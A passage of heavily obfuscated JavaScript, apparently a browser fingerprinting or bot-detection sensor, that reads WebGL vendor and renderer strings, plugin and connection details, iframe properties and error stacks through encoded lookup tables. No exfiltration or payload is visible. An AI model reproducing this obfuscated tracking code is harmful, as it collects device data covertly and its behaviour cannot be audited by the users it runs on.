","Q0[,{!TKQ\r8#7=0K#L","YW>\x07","LU","G&X&CS]\f\"*;0=X\"","\"_<\x40","*\x3f\':[;\f]<yj","\x07*92\vUZ0] \f/RTQ","9;!",";","R","R;","]4[/M:Cy]","\b#70\f","W8","VAG\v","X\'KEn","P;X<SC\x40","<^7jOW","[:-6N\x3f","k+HEF=","*!0W%W-_","\x3f>\\\x3f$E)NT\f<1!","[P>BU\"\rJYQ3H",">CRY&1=","BX\n","DQ\v#","P[","\t"," $\bW4\nJ!C ","r%","R<"," V6[hi/TT\\_!\x07:9~","Y-XCAP<!\bJ4z)X/","&I=\fn)UCTA","7\bL<\fP<i\"CMQ","CU=;","C[!+6",">X","/ST[\x07#","GG\b",",IDM","2b.q","\r1<\vX\x3f","W;k+HEF=&\tM8P",",+>MZ-","M-B*","<W\"_$\x40TIS","\x07\r","-\n#\x3f\f\\#Ih-^=OOZ_!\x07:9:\t","\r v\v+q\n[}|bu24.\n\"","\x07<71\v"," \x07P\x3f","_+RiZ\v9\x3f\x3f","S\x40\n(;","%r\'[+TcU\f","&O0o{dA3>T|Pj\x3f","Q\r\x40+KEZ\v","\'6\x07"];};var IBF=function(){return nRI.apply(this,[wW,arguments]);};var OFF=function(){return Lg.apply(this,[mB,arguments]);};var xSF=function(tbF){var mBF=0;for(var bFF=0;bFF<tbF["length"];bFF++){mBF=mBF+tbF["charCodeAt"](bFF);}return mBF;};var BBF=function(){return Lg.apply(this,[KW,arguments]);};var kCF=function(){return QjI.apply(this,[VA,arguments]);};var nlI=function UlF(DKF,COI){'use strict';var zBF=UlF;switch(DKF){case DI:{Gj.push(p7);var VbF=jj(typeof tg()[Gx(En)],'undefined')?tg()[Gx(Ux)].call(null,Z4,BbI,z6(z6(Hv)),XgI):tg()[Gx(lx)].call(null,rJ,kL,IJ,VrI);var gOI=z6({});try{var nrF=Gj.length;var nUF=z6([]);var v1F=p7;try{var WhI=qE[DX()[RG(x5)].call(null,JY,x5,V2,rD)][ZH()[OL(rY)](fv,R7,wG,kG)][ZH()[OL(rw)](YH,Ts,U4,d6I)];qE[Dj()[v7(JY)](md,KII)][pj()[Vk(kL)].apply(null,[zw,rJ,JCI])](WhI)[ZH()[OL(rw)].apply(null,[YH,SM,lx,d6I])]();}catch(s1F){Gj.splice(Sq(nrF,Hv),Infinity,p7);if(s1F[IL()[IY(Jg)](JY,bs,rn,Zx)]&&jj(typeof s1F[IL()[IY(Jg)].apply(null,[B5,bs,rn,rJ])],jj(typeof RH()[Kd(EG)],'undefined')?RH()[Kd(Mg)].call(null,cq,l9,pLI):RH()[Kd(kL)].apply(null,[X4,jM,R2]))){s1F[jj(typeof IL()[IY(Cj)],fp('',[][[]]))?IL()[IY(YH)](wz,CEI,n6,rw):IL()[IY(Jg)](lP,bs,rn,dn)][HQ()[zt(Cj)](Ux,cY,tw,wN,BX,r9)](YP(typeof pj()[Vk(zz)],fp('',[][[]]))?pj()[Vk(J2)](bO,cq,kL):pj()[Vk(Hv)].call(null,g4,z6(z6(p7)),gGI))[pj()[Vk(x5)].apply(null,[HO,qG,q4])](function(Y2I){Gj.push(QKI);if(Y2I[YP(typeof RH()[Kd(X4)],fp([],[][[]]))?RH()[Kd(mq)](Nx,sY,Og):RH()[Kd(Mg)](Np,I3,MCI)](X7()[Vw(md)].apply(null,[B5,Ux,x4,DrI,z6(z6(Hv)),Vf]))){gOI=z6(tC);}if(Y2I[YP(typeof RH()[Kd(B5)],'undefined')?RH()[Kd(mq)](n6,sY,Og):RH()[Kd(Mg)].call(null,WP,Fw,mSI)](Dj()[v7(bG)](vO,pY))){v1F++;}Gj.pop();});}}VbF=jj(v1F,Cj)||gOI?IL()[IY(rY)](x4,wG,WZI,z6(z6(p7))):RH()[Kd(Cj)](z6(z6(p7)),NXI,cX);}catch(PAF){Gj.splice(Sq(nrF,Hv),Infinity,p7);VbF=ZH()[OL(Nx)].apply(null,[wq,z6(z6({})),z6(z6(p7)),NdI]);}var QbF;return Gj.pop(),QbF=VbF,QbF;}break;case M8:{Gj.push(gKI);var vJI=ZH()[OL(gR)](Yc,B5,z6(Hv),Rc);try{var FOI=Gj.length;var V1F=z6(HK);vJI=YP(typeof qE[pj()[Vk(MX)](Hv,lx,KA)],jj(typeof tg()[Gx(HO)],fp('',[][[]]))?tg()[Gx(Ux)](EG,QPI,z6(p7),dKI):tg()[Gx(CJ)](rw,Lf,zH,NL))?YP(typeof IL()[IY(Xq)],fp([],[][[]]))?IL()[IY(rY)].apply(null,[wN,wG,gG,Jg]):IL()[IY(YH)](Ls,U0,I6I,x5):RH()[Kd(Cj)](z6(z6(Hv)),xz,cX);}catch(jSF){Gj.splice(Sq(FOI,Hv),Infinity,gKI);vJI=ZH()[OL(Nx)](wq,Xq,X4,jrI);}var UIF;return Gj.pop(),UIF=vJI,UIF;}break;case bB:{Gj.push(QEI);var EDI=ZH()[OL(gR)].apply(null,[Yc,z6(p7),z6(z6(Hv)),Dx]);try{var ZbF=Gj.length;var gSF=z6(HK);EDI=qE[pj()[Vk(jH)](Vf,cY,v3)][ZH()[OL(rY)](fv,Iz,mq,x7)][Dj()[v7(XY)].call(null,n6,qc)](Dj()[v7(Np)](p7,Yj))?YP(typeof IL()[IY(cq)],'undefined')?IL()[IY(rY)].apply(null,[Qk,wG,Hx,M5]):IL()[IY(YH)](rY,z1I,UnI,SM):RH()[Kd(Cj)](Jg,tL,cX);}catch(PhI){Gj.splice(Sq(ZbF,Hv),Infinity,QEI);EDI=ZH()[OL(Nx)].call(null,wq,bs,bG,U5);}var I1F;return Gj.pop(),I1F=EDI,I1F;}break;case E8:{Gj.push(mzI);var Z1F=jj(typeof ZH()[OL(sn)],fp([],[][[]]))?ZH()[OL(vg)](CX,SM,Cj,tR):ZH()[OL(gR)].call(null,Yc,Jg,z6(z6([])),Mv);try{var zCF=Gj.length;var M2I=z6({});Z1F=YP(typeof qE[jj(typeof ZH()[OL(B5)],fp([],[][[]]))?ZH()[OL(vg)].call(null,NYI,wG,vw,Az):ZH()[OL(Lf)](Ls,V2,qX,rp)],tg()[Gx(CJ)](IJ,Lf,Ls,EH))?IL()[IY(rY)].call(null,Nt,wG,DL,p7):RH()[Kd(Cj)](EG,wD,cX);}catch(zVF){Gj.splice(Sq(zCF,Hv),Infinity,mzI);Z1F=ZH()[OL(Nx)](wq,z6([]),z6(z6([])),K7);}var w1F;return Gj.pop(),w1F=Z1F,w1F;}break;case mT:{Gj.push(Ih);var t1F=st(tg()[Gx(hv)].apply(null,[Qk,v9,Jg,zb]),qE[jj(typeof IL()[IY(cY)],fp('',[][[]]))?IL()[IY(YH)](z6({}),YH,Nx,z6(z6(p7))):IL()[IY(Jc)](R7,Af,Dp,gR)])||Nf(qE[ZH()[OL(R7)].apply(null,[J2,Ec,ZJ,xk])][ZH()[OL(IJ)](qX,z6(z6([])),Yc,HZ)],p7)||Nf(qE[ZH()[OL(R7)](J2,Af,Om,xk)][YP(typeof mQ()[M4(x5)],fp(ZH()[OL(kL)].apply(null,[Y7,jG,Nx,ZK]),[][[]]))?mQ()[M4(U4)].call(null,R9,SQ,Ux,Nx):mQ()[M4(Hv)].call(null,YZI,RCI,Om,JSI)],p7);var dCF=qE[IL()[IY(Jc)].apply(null,[cX,Af,Dp,z6(p7)])][ZH()[OL(jG)](sM,sn,MX,bv)](pj()[Vk(dn)](wQ,x4,wvI))[Dj()[v7(Vm)](rw,Xm)];var xAF=qE[IL()[IY(Jc)](Gg,Af,Dp,vw)][ZH()[OL(jG)](sM,Ws,z6(z6(p7)),bv)](ZH()[OL(sn)].apply(null,[Mq,B6,wz,G8]))[Dj()[v7(Vm)](rw,Xm)];var YbF=qE[IL()[IY(Jc)](p9,Af,Dp,z6(z6(p7)))][ZH()[OL(jG)].call(null,sM,Xq,qG,bv)](Dj()[v7(wN)].call(null,Gg,ps))[Dj()[v7(Vm)](rw,Xm)];var gbF;return gbF=(YP(typeof ZH()[OL(Cj)],fp([],[][[]]))?ZH()[OL(kL)].apply(null,[Y7,bs,P0,ZK]):ZH()[OL(vg)](FlI,Xq,SM,X0I))[IL()[IY(B5)](z6({}),T9,A5,z6({}))](t1F?IL()[IY(rY)](CJ,wG,Lv,z6(p7)):RH()[Kd(Cj)].apply(null,[z6(z6([])),hE,cX]),Dj()[v7(qG)](VG,Bv))[IL()[IY(B5)].apply(null,[Yc,T9,A5,z6(z6([]))])](dCF?IL()[IY(rY)].call(null,BM,wG,Lv,V2):jj(typeof RH()[Kd(V2)],fp([],[][[]]))?RH()[Kd(Mg)].apply(null,[BM,HZI,Ys]):RH()[Kd(Cj)].apply(null,[bs,hE,cX]),Dj()[v7(qG)].call(null,VG,Bv))[IL()[IY(B5)].call(null,hv,T9,A5,JR)](xAF?IL()[IY(rY)](Mn,wG,Lv,JR):RH()[Kd(Cj)](d4,hE,cX),Dj()[v7(qG)](VG,Bv))[IL()[IY(B5)].apply(null,[rw,T9,A5,Hv])](YbF?IL()[IY(rY)](vg,wG,Lv,Qk):YP(typeof RH()[Kd(cq)],fp([],[][[]]))?RH()[Kd(Cj)](Z4,hE,cX):RH()[Kd(Mg)](Ec,WrI,Uz)),Gj.pop(),gbF;}break;case LU:{Gj.push(TUI);try{var TSF=Gj.length;var NVF=z6(z6(tC));var DAF=p7;var IKF=qE[Dj()[v7(JY)](md,hT)][Dj()[v7(Jg)](Qf,BB)](qE[tg()[Gx(B6)](Vm,sM,x5,rg)],jj(typeof pj()[Vk(hv)],'undefined')?pj()[Vk(Hv)](III,Z4,Qw):pj()[Vk(Nt)].apply(null,[p7,z6(Hv),N0]));if(IKF){DAF++;if(IKF[HQ()[zt(p7)].apply(null,[Ux,mq,CX,p7,A4,UP])]){IKF=IKF[HQ()[zt(p7)](Ux,P0,CX,mP,ON,UP)];DAF+=fp(vQI(IKF[RH()[Kd(p7)](vg,Xx,cY)]&&jj(IKF[RH()[Kd(p7)](bG,Xx,cY)],WN[Ls]),Hv),vQI(IKF[tg()[Gx(m0)](z6(z6([])),qX,Lf,EH)]&&jj(IKF[tg()[Gx(m0)](cq,qX,Iz,EH)],pj()[Vk(Nt)].apply(null,[p7,kR,N0])),rY));}}var HSF;return HSF=DAF[ZH()[OL(rw)](YH,gR,XR,Ij)](),Gj.pop(),HSF;}catch(DDI){Gj.splice(Sq(TSF,Hv),Infinity,TUI);var UVF;return UVF=ZH()[OL(gR)].apply(null,[Yc,Ws,z6(z6([])),bH]),Gj.pop(),UVF;}Gj.pop();}break;case KW:{var lBF=COI[tC];var E2I;Gj.push(nxI);return E2I=qE[Dj()[v7(JY)].apply(null,[md,H7])][Dj()[v7(Jg)](Qf,gGI)](qE[ZH()[OL(R7)](J2,z6(z6({})),XR,bj)][ZH()[OL(En)](hv,Z4,hv,Zd)],lBF),Gj.pop(),E2I;}break;case Ll:{Gj.push(D4);var RBF=function(lBF){return UlF.apply(this,[KW,arguments]);};var XDI=[RH()[Kd(HO)](z6({}),FHI,ZJ),YP(typeof RH()[Kd(x5)],'undefined')?RH()[Kd(D4)](JR,Kz,A4):RH()[Kd(Mg)].call(null,m3,rfI,MQ)];var WJI=XDI[pj()[Vk(mq)](mJ,Qk,VgI)](function(PFF){Gj.push(OG);var cSF=RBF(PFF);if(z6(z6(cSF))&&z6(z6(cSF[IL()[IY(JY)](z6(z6(Hv)),WUI,CVI,wN)]))&&z6(z6(cSF[jj(typeof IL()[IY(lx)],fp('',[][[]]))?IL()[IY(YH)].apply(null,[md,AvI,E1I,rw]):IL()[IY(JY)].call(null,mq,WUI,CVI,ZJ)][YP(typeof ZH()[OL(hv)],fp([],[][[]]))?ZH()[OL(rw)].call(null,YH,D4,p7,j2):ZH()[OL(vg)](qf,Zx,z6(z6(Hv)),Qw)]))){cSF=cSF[IL()[IY(JY)](Np,WUI,CVI,XY)][ZH()[OL(rw)](YH,gN,m0,j2)]();var XlF=fp(jj(cSF[IL()[IY(gR)].call(null,Jc,jH,JX,wG)](YP(typeof ZH()[OL(bG)],fp('',[][[]]))?ZH()[OL(bG)].call(null,JY,rw,ON,VBI):ZH()[OL(vg)](xWI,wG,zH,PCI)),Sp(Hv)),vQI(qE[RH()[Kd(Dd)].call(null,gR,EdI,WUI)](Nf(cSF[IL()[IY(gR)](kL,jH,JX,MX)](IL()[IY(m3)](En,zz,wZI,p7)),Sp(Hv))),Hv));var R2I;return Gj.pop(),R2I=XlF,R2I;}else{var FVF;return FVF=jj(typeof ZH()[OL(Nm)],fp([],[][[]]))?ZH()[OL(vg)](RKI,m0,XY,Pn):ZH()[OL(gR)].call(null,Yc,I2,qX,Hj),Gj.pop(),FVF;}Gj.pop();});var IFF;return IFF=WJI[IL()[IY(zz)](Ts,Lf,Y5,BM)](ZH()[OL(kL)].call(null,Y7,z6({}),ZJ,RFI)),Gj.pop(),IFF;}break;case rb:{Gj.push(ckI);throw new (qE[mQ()[M4(Mg)](Jn,Cn,wN,B6)])(ZH()[OL(ON)].call(null,A4,BX,z6(Hv),xtI));}break;case pW:{var jCF=COI[tC];var mIF=COI[HK];Gj.push(DAI);if(fG(mIF,null)||Nf(mIF,jCF[RH()[Kd(p7)](CJ,xD,cY)]))mIF=jCF[RH()[Kd(p7)].call(null,z6({}),xD,cY)];for(var FBF=p7,TDI=new (qE[pj()[Vk(JY)].call(null,cX,wN,dM)])(mIF);qg(FBF,mIF);FBF++)TDI[FBF]=jCF[FBF];var xDI;return Gj.pop(),xDI=TDI,xDI;}break;case ST:{var ElF=COI[tC];var hJI=COI[HK];Gj.push(qq);var CKF=fG(null,ElF)?null:ft(tg()[Gx(CJ)](z6(p7),Lf,Xq,Fv),typeof qE[IL()[IY(kL)].call(null,z6(z6([])),mJ,vb,x4)])&&ElF[qE[IL()[IY(kL)](BM,mJ,vb,jG)][RH()[Kd(m0)](z6(z6(Hv)),ISI,Ls)]]||ElF[IL()[IY(Og)](z6(z6(p7)),OG,ZBI,M5)];if(ft(null,CKF)){var LDI,RhI,UrF,grF,VOI=[],MAF=z6(p7),OCF=z6(WN[Ls]);try{var FKF=Gj.length;var SJI=z6(z6(tC));if(UrF=(CKF=CKF.call(ElF))[Dj()[v7(Gg)](OG,lQI)],jj(WN[Hv],hJI)){if(YP(qE[Dj()[v7(JY)](md,Pb)](CKF),CKF)){SJI=z6(z6([]));return;}MAF=z6(Hv);}else for(;z6(MAF=(LDI=UrF.call(CKF))[RH()[Kd(Ec)](m0,qk,B6)])&&(VOI[Dj()[v7(rY)](zw,hP)](LDI[jj(typeof HQ()[zt(Mg)],fp([],[][[]]))?HQ()[zt(Ls)](fHI,V2,zH,p7,jH,NKI):HQ()[zt(p7)](Ux,z6(p7),CX,Dz,Vm,Gz)]),YP(VOI[RH()[Kd(p7)].apply(null,[wz,hY,cY])],hJI));MAF=z6(p7));}catch(NKF){OCF=z6(p7),RhI=NKF;}finally{Gj.splice(Sq(FKF,Hv),Infinity,qq);try{var cUF=Gj.length;var KAF=z6(z6(tC));if(z6(MAF)&&ft(null,CKF[jj(typeof IL()[IY(x4)],fp('',[][[]]))?IL()[IY(YH)](fv,Jw,ZR,m3):IL()[IY(m3)](jH,zz,rp,n6)])&&(grF=CKF[IL()[IY(m3)](md,zz,rp,cq)](),YP(qE[Dj()[v7(JY)].call(null,md,Pb)](grF),grF))){KAF=z6(z6(HK));return;}}finally{Gj.splice(Sq(cUF,Hv),Infinity,qq);if(KAF){Gj.pop();}if(OCF)throw RhI;}if(SJI){Gj.pop();}}var t2I;return Gj.pop(),t2I=VOI,t2I;}Gj.pop();}break;case El:{var SOI=COI[tC];Gj.push(EFI);if(qE[pj()[Vk(JY)].apply(null,[cX,z6(z6({})),fUI])][ZH()[OL(mq)](wQ,n6,z6(z6([])),ZUI)](SOI)){var LIF;return Gj.pop(),LIF=SOI,LIF;}Gj.pop();}break;case IZ:{var frI=COI[tC];return frI;}break;case VA:{Gj.push(Hn);if(z6(st(IL()[IY(JR)](z6(Hv),wN,WrI,cX),qE[ZH()[OL(R7)].apply(null,[J2,Mn,bs,Y0])]))){var TlF;return Gj.pop(),TlF=null,TlF;}var dhI=qE[ZH()[OL(R7)](J2,x4,qX,Y0)][IL()[IY(JR)](z6(z6([])),wN,WrI,z6({}))];var rOI=dhI[IL()[IY(sn)].call(null,Vm,M5,Qz,gN)];var wUF=dhI[Dj()[v7(IJ)](gN,kt)];var IDI=dhI[IL()[IY(cq)](z6(p7),rw,E1I,JY)];var AlF;return AlF=[rOI,jj(wUF,p7)?p7:Nf(wUF,p7)?Sp(Hv):Sp(rY),IDI||tg()[Gx(bG)](Dz,jG,dn,mO)],Gj.pop(),AlF;}break;case SU:{var sbF={};Gj.push(nrI);var YrF={};try{var QUF=Gj.length;var bIF=z6([]);var E1F=new (qE[pj()[Vk(hv)](kR,X4,Mm)])(WN[Hv],WN[Hv])[Dj()[v7(mq)](Ts,z5)](IL()[IY(jH)](m3,Dz,QEI,Ec));var ZrF=E1F[jj(typeof IL()[IY(JY)],fp([],[][[]]))?IL()[IY(YH)].apply(null,[Dz,dFI,mvI,EG]):IL()[IY(dn)](z6({}),p9,hLI,z6(z6([])))](IL()[IY(mq)](lx,zH,Tm,Ux));var dUF=E1F[mQ()[M4(md)](s4I,OCI,V2,Ls)](ZrF[mQ()[M4(cY)](P2,Og,jG,m0)]);var W1F=E1F[mQ()[M4(md)](s4I,OCI,JR,Ls)](ZrF[tg()[Gx(jH)](mP,lJ,z6([]),hm)]);sbF=Ym(PZ,[Dj()[v7(Hn)](V2,Zg),dUF,jj(typeof tg()[Gx(V2)],fp('',[][[]]))?tg()[Gx(Ux)](MX,tBI,rw,jKI):tg()[Gx(Np)](z6(z6(p7)),HO,wz,XL),W1F]);var YAF=new (qE[pj()[Vk(hv)](kR,z6(z6(Hv)),Mm)])(p7,p7)[Dj()[v7(mq)](Ts,z5)](ZH()[OL(E2)](js,Nx,Yc,hZI));var TUF=YAF[IL()[IY(dn)].call(null,IJ,p9,hLI,z6(z6(Hv)))](IL()[IY(mq)].call(null,z6(z6(p7)),zH,Tm,XR));var TOI=YAF[jj(typeof mQ()[M4(cY)],'undefined')?mQ()[M4(Hv)].apply(null,[X0I,Pq,Om,PQ]):mQ()[M4(md)].apply(null,[s4I,OCI,Lf,Ls])](TUF[jj(typeof mQ()[M4(Jc)],'undefined')?mQ()[M4(Hv)].apply(null,[K1I,n7,wz,sII]):mQ()[M4(cY)](P2,Og,YH,m0)]);var ZhI=YAF[mQ()[M4(md)].call(null,s4I,OCI,mP,Ls)](TUF[tg()[Gx(jH)](EG,lJ,Nt,hm)]);YrF=Ym(PZ,[tg()[Gx(Vm)](cX,jX,Nt,Yx),TOI,Dj()[v7(sM)].apply(null,[rY,JL]),ZhI]);}finally{Gj.splice(Sq(QUF,Hv),Infinity,nrI);var tVF;return tVF=Ym(PZ,[Dj()[v7(n6)](Hn,mY),sbF[Dj()[v7(Hn)](V2,Zg)]||null,YP(typeof tg()[Gx(qX)],fp('',[][[]]))?tg()[Gx(jG)](M5,E2,gN,g6):tg()[Gx(Ux)].call(null,U4,J9,z6(z6([])),R8I),sbF[YP(typeof tg()[Gx(IJ)],'undefined')?tg()[Gx(Np)](fv,HO,z6(z6(Hv)),XL):tg()[Gx(Ux)].call(null,MX,xWI,z6(p7),Bz)]||null,pj()[Vk(D4)](d8I,X4,SN),YrF[tg()[Gx(Vm)](z6({}),jX,hv,Yx)]||null,YP(typeof pj()[Vk(BX)],'undefined')?pj()[Vk(SM)](Qf,zH,g0):pj()[Vk(Hv)](bO,jG,ZdI),YrF[Dj()[v7(sM)](rY,JL)]||null]),Gj.pop(),tVF;}Gj.pop();}break;case YC:{var zAF=COI[tC];Gj.push(fq);if(jj([tg()[Gx(gR)].apply(null,[d4,XG,cq,RP]),IL()[IY(Np)].apply(null,[MX,B5,kN,M5]),pj()[Vk(Lf)](d4,Ec,IP)][IL()[IY(gR)](cq,jH,cPI,U4)](zAF[YP(typeof ZH()[OL(Lf)],fp('',[][[]]))?ZH()[OL(bs)](qG,A4,z6(z6(p7)),hT):ZH()[OL(vg)](mz,z6({}),J2,BkI)][pj()[Vk(gN)](Zx,Qk,nk)]),Sp(WN[Ls]))){Gj.pop();return;}qE[Dj()[v7(E2)].call(null,CJ,nm)](function(){Gj.push(WAI);var XCF=z6(HK);try{var glF=Gj.length;var fUF=z6(HK);if(z6(XCF)&&zAF[ZH()[OL(bs)](qG,Nx,BX,L0)]&&(zAF[ZH()[OL(bs)](qG,p7,D4,L0)][Dj()[v7(Vm)].apply(null,[rw,glI])](tM()[O9(Om)](LcI,IJ,zz,E1I))||zAF[ZH()[OL(bs)](qG,Vm,lP,L0)][Dj()[v7(Vm)](rw,glI)](pj()[Vk(IJ)](V2,n6,WJ)))){XCF=z6(z6(HK));}}catch(EBF){Gj.splice(Sq(glF,Hv),Infinity,WAI);zAF[ZH()[OL(bs)](qG,z6(z6(p7)),X4,L0)][DX()[RG(BM)](Ig,ON,ZFI,cfI)](new (qE[tg()[Gx(hz)].apply(null,[z6(z6([])),YH,Om,x1I])])(tg()[Gx(M5)].apply(null,[ZJ,zQ,V2,nd]),Ym(PZ,[Dj()[v7(zq)](z1I,NY),z6(tC),IL()[IY(Vm)](mP,En,TG,Ws),z6(HK),IL()[IY(wN)].apply(null,[Hv,m3,s9,U4]),z6(tC)])));}if(z6(XCF)&&jj(zAF[mQ()[M4(m3)](AwI,WUI,Og,B6)],YP(typeof IL()[IY(Gg)],fp([],[][[]]))?IL()[IY(ON)](Mn,R2,L5,sn):IL()[IY(YH)].call(null,fv,q4,K4,D4))){XCF=z6(z6([]));}if(XCF){zAF[jj(typeof ZH()[OL(BM)],fp([],[][[]]))?ZH()[OL(vg)](jR,R7,z6(z6(p7)),jf):ZH()[OL(bs)](qG,ON,m0,L0)][DX()[RG(BM)](Ig,Nt,ZFI,cfI)](new (qE[tg()[Gx(hz)](EG,YH,z6(z6([])),x1I)])(RH()[Kd(vw)](lx,wvI,Bn),Ym(PZ,[jj(typeof Dj()[v7(I2)],fp('',[][[]]))?Dj()[v7(BX)].call(null,HpI,DvI):Dj()[v7(zq)].apply(null,[z1I,NY]),z6(tC),IL()[IY(Vm)].apply(null,[z6(z6(p7)),En,TG,YH]),z6({}),IL()[IY(wN)].call(null,z6(z6([])),m3,s9,Mn),z6(z6(HK))])));}Gj.pop();},p7);Gj.pop();}break;case dC:{Gj.push(jH);qE[tg()[Gx(B6)].call(null,SM,sM,x4,GEI)][tM()[O9(wG)](VG,BX,Nx,MAI)](X7()[Vw(cY)](Ux,JY,hz,N9,rY,BX),function(zAF){return UlF.apply(this,[YC,arguments]);});Gj.pop();}break;case c1:{Gj.push(flI);throw new (qE[mQ()[M4(Mg)](vm,Cn,Jg,B6)])(ZH()[OL(ON)](A4,B6,vg,F0));}break;}};var A7=function(LBF,fFF){return LBF>>>fFF|LBF<<32-fFF;};var ft=function(wrF,flF){return wrF!=flF;};var YJI=function(){return QjI.apply(this,[HE,arguments]);};var FlF=function(wOI){var zUF=1;var nIF=[];var PVF=qE["Math"]["sqrt"](wOI);while(zUF<=PVF&&nIF["length"]<6){if(wOI%zUF===0){if(wOI/zUF===zUF){nIF["push"](zUF);}else{nIF["push"](zUF,wOI/zUF);}}zUF=zUF+1;}return nIF;};function xxF(){nT=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Gb=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],VB=! +[]+! +[]+! +[]+! +[],tC=+[],SU=+ ! +[]+! +[]+! +[]+! +[]+! +[],kl=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],HK=+ ! +[],NZ=[+ ! +[]]+[+[]]-[],VA=! +[]+! +[],E8=[+ ! +[]]+[+[]]-+ ! +[],SC=+ ! +[]+! +[]+! +[];}var xCF=function(){return nRI.apply(this,[YB,arguments]);};var nX=function GbF(ISF,SIF){'use strict';var JlF=GbF;switch(ISF){case DW:{var ICF=SIF[tC];Gj.push(WSI);var EVF=Dj()[v7(dn)].call(null,zq,zb);var k2I=jj(typeof Dj()[v7(Cj)],fp([],[][[]]))?Dj()[v7(BX)].call(null,TUI,dQ):Dj()[v7(dn)].call(null,zq,zb);if(ICF[tg()[Gx(B6)](kR,sM,z6(z6({})),F0)]){var UKF=ICF[tg()[Gx(B6)].apply(null,[Ls,sM,rJ,F0])][pj()[Vk(Nt)].call(null,p7,bs,Ng)](pj()[Vk(fv)](ZJ,hv,zN));var FbF=UKF[YP(typeof Dj()[v7(wz)],'undefined')?Dj()[v7(mq)](Ts,FHI):Dj()[v7(BX)](xSI,bX)](IL()[IY(jH)].call(null,ON,Dz,K8I,Dd));if(FbF){var OhI=FbF[IL()[IY(dn)](m3,p9,gX,zH)](jj(typeof IL()[IY(m3)],fp('',[][[]]))?IL()[IY(YH)](X4,Ct,X0I,En):IL()[IY(mq)](rw,zH,cC,EG));if(OhI){EVF=FbF[mQ()[M4(md)](L4,OCI,Jg,Ls)](OhI[jj(typeof mQ()[M4(kL)],fp([],[][[]]))?mQ()[M4(Hv)](EII,ln,WP,T3I):mQ()[M4(cY)].call(null,qM,Og,A4,m0)]);k2I=FbF[mQ()[M4(md)](L4,OCI,YH,Ls)](OhI[YP(typeof tg()[Gx(Ig)],'undefined')?tg()[Gx(jH)](cX,lJ,md,xx):tg()[Gx(Ux)](Jc,bO,zH,j5)]);}}}var VKF;return VKF=Ym(PZ,[jj(typeof RH()[Kd(Af)],fp([],[][[]]))?RH()[Kd(Mg)].apply(null,[Hv,kgI,nEI]):RH()[Kd(Mn)].apply(null,[A4,L0,lx]),EVF,pj()[Vk(Dz)](VG,Ts,gB),k2I]),Gj.pop(),VKF;}break;case EA:{var GrF=SIF[tC];Gj.push(UO);var ECF;return ECF=z6(z6(GrF[ZH()[OL(R7)](J2,A4,Jg,Mc)]))&&z6(z6(GrF[ZH()[OL(R7)](J2,EG,Mn,Mc)][jj(typeof RH()[Kd(mq)],'undefined')?RH()[Kd(Mg)].call(null,Ls,n2,kEI):RH()[Kd(HO)](Z4,V0,ZJ)]))&&GrF[ZH()[OL(R7)](J2,D4,Gg,Mc)][RH()[Kd(HO)](zH,V0,ZJ)][p7]&&jj(GrF[YP(typeof ZH()[OL(lx)],fp([],[][[]]))?ZH()[OL(R7)].apply(null,[J2,zH,Lf,Mc]):ZH()[OL(vg)](ScI,JR,D4,s2)][RH()[Kd(HO)](Iz,V0,ZJ)][p7][jj(typeof ZH()[OL(Ig)],fp([],[][[]]))?ZH()[OL(vg)](b1I,z6([]),x5,UBI):ZH()[OL(rw)](YH,Om,z6(z6({})),U5)](),pj()[Vk(gR)](QJ,P0,bk))?IL()[IY(rY)](bG,wG,vL,XY):RH()[Kd(Cj)](En,tH,cX),Gj.pop(),ECF;}break;case wC:{var X2I=SIF[tC];Gj.push(zw);var zlF=X2I[ZH()[OL(R7)].apply(null,[J2,wz,z6(z6(Hv)),R6])][YP(typeof RH()[Kd(Qk)],fp([],[][[]]))?RH()[Kd(x4)].apply(null,[ON,DII,x5]):RH()[Kd(Mg)](md,YIF,Od)];if(zlF){var QOI=zlF[ZH()[OL(rw)](YH,Hv,Qk,tR)]();var sJI;return Gj.pop(),sJI=QOI,sJI;}else{var vIF;return vIF=ZH()[OL(gR)].call(null,Yc,z6(Hv),z6(z6([])),Op),Gj.pop(),vIF;}Gj.pop();}break;case kl:{Gj.push(Xf);throw new (qE[mQ()[M4(Mg)](Mx,Cn,m0,B6)])(Dj()[v7(X4)].apply(null,[A4,RY]));}break;case CV:{var HOI=SIF[tC];Gj.push(cVI);if(YP(typeof qE[IL()[IY(kL)](p9,mJ,PR,IJ)],tg()[Gx(CJ)](EG,Lf,B6,C6))&&ft(HOI[qE[IL()[IY(kL)](A4,mJ,PR,md)][RH()[Kd(m0)](Ts,KX,Ls)]],null)||ft(HOI[IL()[IY(Og)](P0,OG,VKI,Ec)],null)){var NIF;return NIF=qE[pj()[Vk(JY)](cX,z6(z6({})),tY)][jj(typeof Dj()[v7(D4)],fp([],[][[]]))?Dj()[v7(BX)](rSI,rG):Dj()[v7(jH)](Lf,DMI)](HOI),Gj.pop(),NIF;}Gj.pop();}break;case T1:{var cIF=SIF[tC];var KUF=SIF[HK];Gj.push(ldI);if(fG(KUF,null)||Nf(KUF,cIF[RH()[Kd(p7)](CJ,gCI,cY)]))KUF=cIF[RH()[Kd(p7)](R7,gCI,cY)];for(var MhI=p7,wFF=new (qE[pj()[Vk(JY)](cX,Cj,wD)])(KUF);qg(MhI,KUF);MhI++)wFF[MhI]=cIF[MhI];var zKF;return Gj.pop(),zKF=wFF,zKF;}break;case lB:{var XbF=SIF[tC];Gj.push(USI);var VBF=ZH()[OL(kL)].call(null,Y7,U4,n6,Sx);var WIF=ZH()[OL(kL)](Y7,Qk,XR,Sx);var rDI=DX()[RG(m0)](Og,En,vq,lJ);var DBF=[];try{var AbF=Gj.length;var nKF=z6([]);try{VBF=XbF[IL()[IY(X4)].apply(null,[z6(z6(Hv)),xq,RT,Om])];}catch(hVF){Gj.splice(Sq(AbF,Hv),Infinity,USI);if(hVF[Dj()[v7(CJ)](wz,Dk)][YP(typeof RH()[Kd(HO)],'undefined')?RH()[Kd(mq)].apply(null,[wG,zd,Og]):RH()[Kd(Mg)](cY,L4,GEI)](rDI)){VBF=Dj()[v7(hv)].apply(null,[Mq,KF]);}}var IbF=qE[tg()[Gx(JY)](wN,XY,Gg,Ac)][YP(typeof ZH()[OL(Jc)],fp([],[][[]]))?ZH()[OL(Dd)].call(null,Bn,z6(z6(p7)),J2,cH):ZH()[OL(vg)](BBI,En,Yc,AG)](Ww(qE[tg()[Gx(JY)](Mn,XY,Jg,Ac)][Dj()[v7(cX)](tQ,Wx)](),G4))[jj(typeof 